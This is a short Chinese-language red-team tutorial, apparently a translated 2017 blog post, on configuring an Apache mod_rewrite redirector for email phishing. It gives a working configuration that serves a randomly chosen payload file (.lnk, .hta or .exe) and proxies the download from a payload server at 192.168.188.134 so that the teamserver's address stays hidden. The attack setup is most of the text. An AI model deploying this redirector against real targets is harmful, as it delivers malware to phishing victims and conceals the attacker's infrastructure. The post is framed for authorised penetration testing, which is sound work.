本文讲的是
使用apache mod_rewrite方法随机提供payloads,
本文中讲述的方法更适用于真实渗透测试环境中,因为电子邮件钓鱼往往是威胁到整个公司,而不是只威胁到红队的测试环境。因为电子邮件钓鱼具有高针对性,并且手动设置攻击载荷对攻击来说也是很麻烦的。所以请阅读这篇文章,我会通过设置一个apache重定向器或者直接设置一个服务器,通过RewrieMap从预定义的攻击payload列表中随机选取payload进行提供。
<Directory /var/www/> Options Indexes FollowSymLinks AllowOverride None Require all granted </Directory>

RewriteMap payloads "rnd:/var/www/payloads.txt"
windows payload.lnk|payload.hta|payload.exe
a2enmod rewrite proxy proxy_http && service apache2 restart
RewriteEngine On
RewriteCond %{REQUEST_URI} ^/payload/?$
RewriteRule ^.*$ /${payloads:windows} [L,R=302]
RewriteCond %{REQUEST_URI} ^/payload.(exe|lnk|hta)
RewriteRule ^.*$ http://192.168.188.134%{REQUEST_URI} [P]
If the request’s URI starts with ‘payload’ with an optional trailing slash at the end of the URI, rewrite the entire request to a random value pulled from the RewriteMap file linked to "payloads" with the key "windows" This is a temporary redirect and the last rule that should be evaluated/applied to the request. If the request’s URI starts with ‘payload’ and ends with the file extension exe, lnk, or hta, rewrite the entire request to serve the request URI from IP 192.168.188.134 (the payload server IP), and keep the user's address bar the same (obscure the teamserver's IP).
原文发布时间为:2017年6月17日
本文作者:xnianq
本文来自云栖社区合作伙伴嘶吼,了解相关信息可以关注嘶吼网站。